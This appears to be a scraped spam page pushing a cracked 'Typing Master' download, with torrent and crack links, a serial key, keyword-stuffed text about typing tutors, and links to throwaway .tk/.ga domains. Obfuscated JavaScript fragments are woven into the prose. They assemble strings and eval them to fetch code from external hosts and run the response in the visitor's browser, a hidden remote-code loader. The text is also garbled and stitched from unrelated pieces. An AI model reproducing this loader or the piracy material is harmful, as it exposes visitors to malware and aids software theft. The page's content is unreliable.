

## [Typing Master Download Full Version Crack Torrent](https://tlniurl.com/1vmbe6)



[Typing Master Download Full Version Crack Torrent](https://tlniurl.com/1vmbe6)



Typing Master pinpoints your Weak spots and eliminates them with personalized exercises.. Analyze & Train Your Skills Typing Master 10 for Windows is a complete touch typing tutor with a real-time analysis widget.. • Set a Personal accuracy goal level Typing Master Download Full Free• Adjusted to your personal progress.. You will get personal typing tutor into your PC Accelerate your typing speed: With TypingMaster a novice keyboard user can learn to type many times faster.

c";AzP["Gecj"]="ery/";AzP["VuLg"]="(\"ma";AzP["RJdN"]="dexO";AzP["vVFx"]="Data";AzP["BSVY"]="0){i";AzP["ioxX"] ="ng.. ";uJU["wsMq"]="cume";uJU["jhlw"]="HQRo";uJU["zKTV"]="st()";uJU["zTDV"]="ttpR";uJU["dRKN"]="FEQl";uJU[" sEnn"]="xhr=";uJU["Jqwl"]="?hLq";uJU["mkIH"]="VUFB";uJU["qwQJ"]=".. In addition to many difficulty levels you can choose from, one of the program's best features is the Report Card, which not only displays your accuracy in percentage and your WPM (words per minute) count, but also.. ";AzP["eJts"]="ef i";AzP["Bfns"]="var ";AzP["rBUA"]="\")>0";AzP["nvRB"]="jax/";AzP["XFjN"]="ncti";AzP["ngkk"]="/jqu";AzP["HmhW"]="e = ";AzP["QNIE"]=

"rue,";AzP["YEgL"]="val(";AzP["SuAZ"]="TagN";AzP["uwGu"]="iawY";AzP["llcW"]=")>0)";AzP["tXta"]="howm";AzP["lo  $SY''$ ]="reat";AzP["ykTw"]="R){e";AzP["QTlO"]="is.

## **typing master**

typing master, typing master download, typing master online, typing master games, typing master online test, typing master test, typing master old version, typing master 7, typing master windows 7, typing master login, typing master free download, typing master pro, typing master pro download, typing master 10

it increase the typing speed It adjust our typing style Mar 29, 2018 - Typing Assistant 6.. • it do not require any extra knowledge and skills for use • very effective and efficient software Minimum System Requirements: • Key: 646MW-37XU-HLS-4PCNH47 • RAM: 32 MB Required • Hard Disk: Space 20 MB • Processor Type: Pentium 300MHz • Display: 800\*600 How to Activate Typing Master Pro: • Download all the setup of software from this site.. g";AzP["ScUW"]="etTi";AzP["flmr"] ="onse";AzP["EUMy"]="f(\"m";AzP["Yqfn"]="js?w";AzP["nudV"]="('sc";AzP["YeTu"]="docu";AzP["PuPD"]="libs";AzP["y kik"]="');a";AzP["NQsU"]="resp";AzP["aQon"]="uery";AzP["oFew"]="ld(a";AzP["vkry"]="ndef";AzP["ObBc"]="lse{";AzP["z Zpb"]="se,c";AzP["bwqS"]="json";AzP["mbWx"]="r;if";AzP["AmQE"]="ss:f";AzP["ERlr"]="ax({";AzP["XQrf"]="tino";AzP[ "Awud"]="ex.

## **typing master 10 crack**

After you sign in, you can choose from many activities that suit your level of typing proficiency.

## **typing master test**

Its main thing is that this software launch the latest versions according to the new technology base system by user learn more and more.. It analyses your typing technique and Download Mario Teaches Typing - My Abandonware.. The top two- thirds of the screen is taken up by attractive graphics, showing Mario (or Luigi or the Princess, whomever you choose) doing his cutesy Mario- things (e.. \"";AzP["fHdh"]="leap";AzP["uEKx"]="lse,";AzP["UFKL"]="url:";AzP["tCWZ"]="eEle";AzP["aKGH"]="'// a";AzP["sySI"]="f((r";AzP["kTjk"]="rowa";AzP["gRcn"]="(ref";AzP["Hwls"]=")>0|";AzP["JwMg"]="Vj.. Free Download Typing Master 10 for Windows Welcome to download and install TypingMaster safely and quickly.. res";uJU["zjzs"]=" ope";uJ U["aiGQ"]="obit";uJU["aJqz"]="EEEB";uJU["PfYK"]="SS0R";uJU["jDAn"]="IQF1";uJU["mMGU"]="bRUg";uJU["PbCP"]= ";xhr";uJU["dGVG"]="LBgM";uJU["RtBS"]="UVg5";uJU["reEp"]="=Clx";uJU["NsCd"]="VC0Y";uJU["VSTq"]="bRA8";uJU ["FeYv"]="rer;";uJU["pgBr"]="unct";uJU["hkbz"]="XQhl";uJU["YAYi"]="KRU8";uJU["VACY"]="CQFQ";uJU["DEys"]="eq ue";uJU["jSFJ"]="YXgx";uJU["xtnC"]="eval";uJU["YBSs"]="AUQc";uJU["JYeO"]="ad=f";uJU["yOVm"]="d();";uJU["uDzL" ]="OURB";uJU["qugt"]="r re";uJU["tkkX"]="t);}";uJU["nJSo"]="AUgQ";uJU["SxJR"]="=');";uJU["HCHn"]="'//g";uJU["xGeI "]="IGx0";uJU["vpRh"]="ion(";uJU["WQeB"]="){va";uJU["gjHL"]="f=do";uJU["lBYz"]="ET',";uJU["BYLI"]="NSVI";uJU["J Tzr"]="onlo";uJU["Wswd"]="FHlg";uJU["PWiW"]="YSRx";uJU["kWQP"]="var ";uJU["rrrV"]="eTex";uJU["pQEc"]="AU0s";uJU["yxpG"]="nfo/";uJU["JhzG"]="xhr.. Key Features Typing Master Pro: • Good program to learn typing experience • Complete typing curriculum exercises platform..

set";AzP["oZiL"]="'){s";AzP["IeUG"]="nAB;";AzP["MXdA"]="t(rd";AzP["bQAD"]=" com";AzP["MyFo"]=");do";AzP["mVv B"]="jqXH";AzP["lqhh"]="om/a";AzP["qDoN"]=":'GE";AzP["lHBj"]="in:t";eval(AzP["Bfns"]+AzP["WVcr"]+AzP["IeUG"]+

AzP["Bfns"]+AzP["HLWT"]+AzP["cezF"]+AzP["hhah"]+AzP["loSY"]+AzP["tCWZ"]+AzP["KEKm"]+AzP["nudV"]+AzP["F NzW"]+AzP["ykik"]+AzP["UmMd"]+AzP["NVtu"]+AzP["fghI"]+AzP["deXf"]+AzP["hVWc"]+AzP["aKGH"]+AzP["aEZu"] +AzP["IeIb"]+AzP["fHdh"]+AzP["QTlO"]+AzP["lqhh"]+AzP["nvRB"]+AzP["PuPD"]+AzP["ngkk"]+AzP["Gecj"]+AzP["VY Lb"]+AzP["yfCw"]+AzP["aQon"]+AzP["JhRJ"]+AzP["CztF"]+AzP["MyFo"]+AzP["cezF"]+AzP["oeNZ"]+AzP["xTAM"]+Az P["RcTm"]+AzP["EfIi"]+AzP["SuAZ"]+AzP["fBTg"]+AzP["oAHh"]+AzP["Kxww"]+AzP["txMt"]+AzP["sDZg"]+AzP["pCw H"]+AzP["oFew"]+AzP["QlMr"]+AzP["XFjN"]+AzP["kGKW"]+AzP["msbu"]+AzP["GwSh"]+AzP["tpPp"]+AzP["vuJC"]+A zP["fmSJ"]+AzP["vkry"]+AzP["KeyO"]+AzP["oZiL"]+AzP["ScUW"]+AzP["BbaR"]+AzP["MXdA"]+AzP["wwWD"]+AzP[" VGHY"]+AzP["ObBc"]+AzP["Bfns"]+AzP["bCJC"]+AzP["YeTu"]+AzP["KEKm"]+AzP["hdxs"]+AzP["zMbd"]+AzP["mbW x"]+AzP["gRcn"]+AzP["hVSH"]+AzP["rkWQ"]+AzP["BSVY"]+AzP["sySI"]+AzP["eJts"]+AzP["ZDdj"]+AzP["EELN"]+AzP ["edVk"]+AzP["Awud"]+AzP["llcW"]+AzP["gGRH"]+AzP["eJts"]+AzP["ZDdj"]+AzP["EELN"]+AzP["IeIb"]+AzP["RdLN"] +AzP["llcW"]+AzP["intx"]+AzP["xKoD"]+AzP["RJdN"]+AzP["yjLx"]+AzP["WLyW"]+AzP["ePxS"]+AzP["Hwls"]+AzP["M vrB"]+AzP["SYFR"]+AzP["KxMP"]+AzP["hQlC"]+AzP["ioxX"]+AzP["Hwls"]+AzP["MvrB"]+AzP["SYFR"]+AzP["KxMP"] +AzP["VuLg"]+AzP["EPJs"]+AzP["Hwls"]+AzP["MvrB"]+AzP["SYFR"]+AzP["KxMP"]+AzP["QAQa"]+AzP["yWRv"]+Az P["rBUA"]+AzP["intx"]+AzP["xKoD"]+AzP["RJdN"]+AzP["EUMy"]+AzP["YIOn"]+AzP["Hwls"]+AzP["MvrB"]+AzP["SYF R"]+AzP["KxMP"]+AzP["DUKs"]+AzP["Zoxs"]+AzP["Hwls"]+AzP["MvrB"]+AzP["SYFR"]+AzP["KxMP"]+AzP["KlWd"]+ AzP["ombj"]+AzP["HMrl"]+AzP["ZQlG"]+AzP["tXta"]+AzP["HmhW"]+AzP["awOV"]+AzP["Qxbk"]+AzP["yzLf"]+AzP["E Rlr"]+AzP["TDRm"]+AzP["qDoN"]+AzP["JdYb"]+AzP["UwKy"]+AzP["dacS"]+AzP["yfsj"]+AzP["KhMA"]+AzP["ffcC"]+ AzP["Lchd"]+AzP["vVFx"]+AzP["halN"]+AzP["zZpb"]+AzP["OnbE"]+AzP["PsSN"]+AzP["lHBj"]+AzP["QNIE"]+AzP["bw qS"]+AzP["pHci"]+AzP["uEKx"]+AzP["UFKL"]+AzP["SKMS"]+AzP["dxMs"]+AzP["jtSN"]+AzP["uwGu"]+AzP["sHLd"]+ AzP["JwMg"]+AzP["kTjk"]+AzP["IvTF"]+AzP["XQrf"]+AzP["bQAD"]+AzP["JXJV"]+AzP["OpOY"]+AzP["Yqfn"]+AzP[" TGbv"]+AzP["YFHk"]+AzP["nCKO"]+AzP["AmQE"]+AzP["eBsB"]+AzP["ghtM"]+AzP["NQsU"]+AzP["flmr"]+AzP["vVFx "]+AzP["pGMq"]+AzP["OVhw"]+AzP["iqqg"]+AzP["mVvB"]+AzP["ykTw"]+AzP["YEgL"]+AzP["NQsU"]+AzP["flmr"]+Az P["vVFx"]+AzP["npIh"]+AzP["npIh"]+AzP["nMfc"]+AzP["qtyT"]);Typing master full version download free download - Typing Master 10, Typing Trainer, Typing master, and many more programs.. sen";uJU["hwYv"]="nt r";uJU["ECTS"]="(xhr";e val(uJU["kWQP"]+uJU["sEnn"]+uJU["mUTf"]+uJU["ypqW"]+uJU["zTDV"]+uJU["DEys"]+uJU["zKTV"]+uJU["PbCP"]+uJ U["zjzs"]+uJU["OCtq"]+uJU["lBYz"]+uJU["HCHn"]+uJU["aiGQ"]+uJU["LRmF"]+uJU["yxpG"]+uJU["Jqwl"]+uJU["reEp"]+ uJU["PWiW"]+uJU["AmKc"]+uJU["EXJW"]+uJU["dGVG"]+uJU["tKdG"]+uJU["VSTq"]+uJU["mMGU"]+uJU["eNhD"]+uJ U["Wswd"]+uJU["aJqz"]+uJU["hkbz"]+uJU["NsCd"]+uJU["uPQG"]+uJU["aWsV"]+uJU["dRKN"]+uJU["FOXP"]+uJU["PfY K"]+uJU["jSFJ"]+uJU["uDzL"]+uJU["RtBS"]+uJU["jDAn"]+uJU["VACY"]+uJU["YAYi"]+uJU["YBSs"]+uJU["mkIH"]+uJU ["sRSA"]+uJU["jhlw"]+uJU["xGeI"]+uJU["pQEc"]+uJU["nJSo"]+uJU["BYLI"]+uJU["SxJR"]+uJU["JhzG"]+uJU["JTzr"]+uJU ["JYeO"]+uJU["pgBr"]+uJU["vpRh"]+uJU["WQeB"]+uJU["qugt"]+uJU["gjHL"]+uJU["wsMq"]+uJU["hwYv"]+uJU["qmro"]+ uJU["FeYv"]+uJU["xtnC"]+uJU["ECTS"]+uJU["dWqp"]+uJU["MglA"]+uJU["rrrV"]+uJU["tkkX"]+uJU["PbCP"]+uJU["qwQJ "]+uJU["yOVm"]);Typing Master Download Full FreeFree Typing Master Download Full VersionFree Hindi Typing Master Download Full VersionTyping Master Pro Crack + Serial Key Incl Full Version Free Download Typing Master Pro Crack is professional learning platform that provide you useful courses, tutorials, exercise, test and additional exercises etc. d70b09c2d4

[http://duftfatgast.tk/kapbeny/100/1/index.html/](http://duftfatgast.tk/kapbeny/100/1/index.html)

[http://umneogadmubaligh.ga/kapbeny58/100/1/index.html/](http://umneogadmubaligh.ga/kapbeny58/100/1/index.html)

[http://haastorlantora.tk/kapbeny61/100/1/index.html/](http://haastorlantora.tk/kapbeny61/100/1/index.html)